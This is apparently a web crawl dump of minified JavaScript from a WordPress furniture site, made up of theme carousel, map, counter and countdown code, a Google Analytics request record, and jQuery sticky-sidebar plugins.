function productCatsImagesCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productCatsImages==='undefined'){return}
$.each(mrbaraShortCode.productCatsImages,function(id,productCatsImagesData){$(document.getElementById(id)).owlCarousel({direction:mrbaraShortCode.direction,singleItem:!0,navigation:!1,autoPlay:productCatsImagesData.autoplay,pagination:productCatsImagesData.pagination,slideSpeed:800,paginationSpeed:1000})})}
function productsHotDealCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsHotDeal==='undefined'){return}
$.each(mrbaraShortCode.productsHotDeal,function(id,productsHotDealData){$(document.getElementById(id)).owlCarousel({direction:mrbaraShortCode.direction,singleItem:!0,navigation:productsHotDealData.navigation,autoPlay:productsHotDealData.autoplay,pagination:!1,slideSpeed:800,paginationSpeed:1000,navigationText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>']});$(document.getElementById(id)).find('.sale-price-date').each(function(){var diff=$(this).html();$(this).FlipClock(diff,{clockFace:'HourlyCounter',countdown:!0,labels:[mrbaraShortCode.hours,mrbaraShortCode.minutes,mrbaraShortCode.seconds]})})})}
function mrbaraMaps(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.map==='undefined'){return}
var styles=[{'featureType':'administrative','elementType':'all','stylers':[{'visibility':'simplified'}]},{'featureType':'landscape','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#fcfcfc'}]},{'featureType':'poi','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#fcfcfc'}]},{'featureType':'road.highway','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#dddddd'}]},{'featureType':'road.arterial','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#dddddd'}]},{'featureType':'road.local','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#eeeeee'}]},{'featureType':'water','elementType':'geometry','stylers':[{'visibility':'simplified'},{'color':'#dddddd'}]}],customMap=new google.maps.StyledMapType(styles,{name:'Styled Map'});var mapOptions={scrollwheel:!1,draggable:!0,zoom:13,mapTypeId:google.maps.MapTypeId.ROADMAP,panControl:!1,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL},scaleControl:!1,streetViewControl:!1};$.each(mrbaraShortCode.map,function(id,mapData){var map,marker,location=new google.maps.LatLng(mapData.lat,mapData.lng);mapOptions.zoom=parseInt(mapData.zoom,10);mapOptions.center=location;mapOptions.mapTypeControlOptions={mapTypeIds:[google.maps.MapTypeId.ROADMAP]};map=new google.maps.Map(document.getElementById(id),mapOptions);var markerOptions={map:map,position:location};if(mapData.marker){markerOptions.icon={url:mapData.marker}}
map.mapTypes.set('map_style',customMap);map.setMapTypeId('map_style');marker=new google.maps.Marker(markerOptions);if(mapData.info){var infoWindow=new google.maps.InfoWindow({content:'<div class="infobox mrbara-map">'+mapData.info+'</div>',maxWidth:600});google.maps.event.addListener(marker,'click',function(){infoWindow.open(map,marker)})}})}
$('.mrbara-section-title-5').each(function(){var $this=$(this),offset=$this.offset();if($this.hasClass('align-left')&&offset.left>175){$this.find('.line').css({left:-offset.left,width:offset.left-175})}else if($this.hasClass('align-right')){var wWidth=$(window).width();if($('body').hasClass('boxed')){wWidth=$('.site').width()}
offset.right=wWidth-offset.left-$this.outerWidth();if(offset.right>175){$this.find('.line').css({right:-offset.right,width:offset.right-175})}}
if($.fn.waypoint){$this.waypoint(function(){$this.addClass('start-animation')},{offset:'75%'})}});function count($this){var current=parseInt($this.html(),10);current=current+5;$this.html(++current);if(current>$this.data('count')){$this.html($this.data('count'))}else{setTimeout(function(){count($this)},10)}}
$('.mrbara-counter .counter-number').each(function(){$(this).data('count',parseInt($(this).html(),10));$(this).html('0');count($(this))});$('.mrbara-facts-box .number').each(function(){$(this).data('count',parseInt($(this).html(),10));$(this).html('0');count($(this))});portfolioSlider();function portfolioSlider(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.portfolio==='undefined'){return}
$.each(mrbaraShortCode.portfolio,function(id,portfolioData){$(document.getElementById(id)).bxSlider({mode:'vertical',controls:!1,pager:portfolioData.pager,auto:portfolioData.autoplay,autoHover:!0,speed:1800,pause:portfolioData.pause,buildPager:function(slideIndex){slideIndex++;if(slideIndex<10){return'0'+slideIndex}
return slideIndex}})})}
function postsCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.postsCarousel==='undefined'){return}
$.each(mrbaraShortCode.postsCarousel,function(id,postsData){var singleItem=!1;if(postsData.number==1){singleItem=!0}
$(document.getElementById(id)).find('.posts-list').owlCarousel({direction:mrbaraShortCode.direction,singleItem:singleItem,items:postsData.number,navigation:!0,autoPlay:postsData.autoplay,pagination:!1,slideSpeed:1000,paginationSpeed:1000,itemsDesktop:[1550,4],itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-thin-left"></i>','<i class="ion-ios-arrow-thin-right"></i>']})})}
$(window).on('load',function(){$('.mr-info-banners').find('.info-banners-content').isotope({itemSelector:'.banner-item',masonry:{columnWidth:'.banner-sizer'}})});function leftSideMenuIcon(){var $catsIcon='',$leftSide=$('#left-side-menu-icon');if($leftSide.find('ul').length===0){return}
$('.product-category-box').each(function(){if($(this).find('.right-cat-icon').length>0){$catsIcon+=$(this).find('.right-cat-icon').html()}});if($catsIcon){$leftSide.find('ul').html($catsIcon)}
var adminBar=0;if($('body').hasClass('admin-bar')){adminBar=32}
$leftSide.on('click','a',function(e){e.preventDefault();var target=$(this).attr('href');if(target!=null&&target){target='#'+target;var $section=$(target);if($section.length>0){var topSection=$section.offset().top-30;if($('body').hasClass('admin-bar')){topSection-=adminBar}
if($('body').hasClass('header-sticky')){var hHeader=64;if($('.site-header').hasClass('minimized')){hHeader=$('.site-header.minimized').outerHeight(!0)}
topSection-=hHeader}
$('html, body').stop().animate({scrollTop:topSection},1000)}}});var offSet=100,hMinimized=0;$(window).on('scroll',function(){if($('body').hasClass('header-sticky')){if($('.site-header').hasClass('minimized')&&hMinimized===0){hMinimized=$('.site-header').outerHeight(!0);offSet=offSet+hMinimized;$leftSide.css({top:adminBar+hMinimized+30})}}
var found=!1,foundView=!1;$('.product-category-box').each(function(){var $viewPort=$(this);if($(this).closest('.vc_row').length>0){$viewPort=$(this).closest('.vc_row')}
if($viewPort.is(':in-viewport('+offSet+')')){foundView=!0}
if($(this).is(':in-viewport('+offSet+')')&&!found){var id=$(this).attr('id');$leftSide.find('a').removeClass('active');$leftSide.find('.'+id).addClass('active');found=!0}});if(foundView){$leftSide.show()}else{$leftSide.hide()}}).trigger('scroll')}
topPromotion();function topPromotion(){if($('#top-promotion').length===0){return}
if($('#top-promotion').find('.promotion-content-2').hasClass('expired-date')){$('#top-promotion').hide();return}
var diff=$('#top-promotion').find('.promotion-date').html();$('#top-promotion').find('.promotion-date').FlipClock(diff,{clockFace:'DailyCounter',countdown:!0,labels:[mrbaraShortCode.days,mrbaraShortCode.hours,mrbaraShortCode.minutes,mrbaraShortCode.seconds]})}})})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1352002252&t=pageview&_s=1&dl=https%3A%2F%2Fmohmfurniture.com%2Farchives%2Fportfolio%2Fzizinia%2F&ul=en-us%40posix&dt=Zizinia%20-%20Mohm&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=48845288&gjid=936115915&cid=1012474067.1768883866&tid=UA-63508627-1&_gid=607369499.1768883866&_r=1&_slc=1&gtm=45He61e1n81NZS487Zv843057337za200zd843057337&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~115985660~116682877~117041587&z=1299874953
body_size: -451
content:
2,cG-ZFE5D03QSY

--- FILE ---
content_type: text/javascript
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/js/jquery.sticky.js?ver=1719143865
body_size: 1156
content:
(function($){var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:!1,getWidthFrom:'',responsiveWidth:!1},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0;i<sticked.length;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css('width','').css('position','').css('top','');s.stickyElement.trigger('sticky-end',[s]).parent().removeClass(s.className);s.currentTop=null}}else{var newTop=documentHeight-s.stickyElement.outerHeight()-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing}else{newTop=s.topSpacing}
if(s.currentTop!=newTop){s.stickyElement.css('width',s.stickyElement.width()).css('position','fixed').css('top',newTop);if(typeof s.getWidthFrom!=='undefined'){s.stickyElement.css('width',$(s.getWidthFrom).width())}
s.stickyElement.trigger('sticky-start',[s]).parent().addClass(s.className);s.currentTop=newTop}}}},resizer=function(){windowHeight=$window.height();for(var i=0;i<sticked.length;i++){var s=sticked[i];if(typeof s.getWidthFrom!=='undefined'&&s.responsiveWidth===!0){s.stickyElement.css('width',$(s.getWidthFrom).width())}}},methods={init:function(options){var o=$.extend({},defaults,options);return this.each(function(){var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName
var wrapper=$('<div></div>').attr('id',stickyId+'-sticky-wrapper').addClass(o.wrapperClassName);stickyElement.wrapAll(wrapper);if(o.center){stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"})}
if(stickyElement.css("float")=="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"})}
var stickyWrapper=stickyElement.parent();stickyWrapper.css('height',stickyElement.outerHeight());sticked.push({topSpacing:o.topSpacing,bottomSpacing:o.bottomSpacing,stickyElement:stickyElement,currentTop:null,stickyWrapper:stickyWrapper,className:o.className,getWidthFrom:o.getWidthFrom,responsiveWidth:o.responsiveWidth})})},update:scroller,unstick:function(options){return this.each(function(){var unstickyElement=$(this);var removeIdx=-1;for(var i=0;i<sticked.length;i++){if(sticked[i].stickyElement.get(0)==unstickyElement.get(0)){removeIdx=i}}
if(removeIdx!=-1){sticked.splice(removeIdx,1);unstickyElement.unwrap();unstickyElement.removeAttr('style')}})}};if(window.addEventListener){window.addEventListener('scroll',scroller,!1);window.addEventListener('resize',resizer,!1)}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer)}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.sticky')}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.sticky')}};$(function(){setTimeout(scroller,0)})})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/js/otw_sticky_sidebars.js?ver=1719143865
body_size: 418
content:
jQuery(document).ready(function(){if(jQuery('.otw-sticky-sidebar, .otw-sticky-sidebar-widget').length){var top_offset=0;var admin_bar=jQuery('#wpadminbar');if(admin_bar.size()){top_offset=admin_bar.height()}
jQuery('.otw-sticky-sidebar, .otw-sticky-sidebar-widget').each(function(){var custom_from_top=0;if(jQuery(this).attr('data-fromtop')){custom_from_top=Number(jQuery(this).attr('data-fromtop'))}
jQuery(this).sticky({topSpacing:(top_offset+custom_from_top)})})};var scrollto_sticky=jQuery('.otw-sticky-sidebar, .otw-sticky-sidebar-widget');jQuery(window).scroll(function(){scrollto_sticky.each(function(){var node=jQuery(this);if(node.attr('data-stop')){var settingValue=otw_format_element_sticky_stop_selector(node.attr('data-stop'));if(jQuery(settingValue).size()){if(jQuery(settingValue).position().top<=jQuery(window).scrollTop()){node.css('position','unset');node.parent().css('position','unset')}}}})})});otw_format_element_sticky_stop_selector=function(selector){if(selector.match(/^\#/)){return selector}
if(selector.match(/^\./)){return selector}
return'#'+selector+', .'+selector}